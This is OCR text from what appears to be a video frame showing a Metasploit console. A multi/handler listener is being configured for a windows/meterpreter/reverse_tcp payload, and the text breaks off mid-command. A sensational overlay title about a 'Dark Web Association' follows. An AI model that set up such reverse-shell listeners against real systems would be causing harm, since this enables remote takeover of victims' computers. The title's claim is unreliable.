 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 172.22.44.124
LHOST => 172.22.44.124
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LP
Dark Web Association
THE SECRET SOCIETY THAT OWNS THE WORLD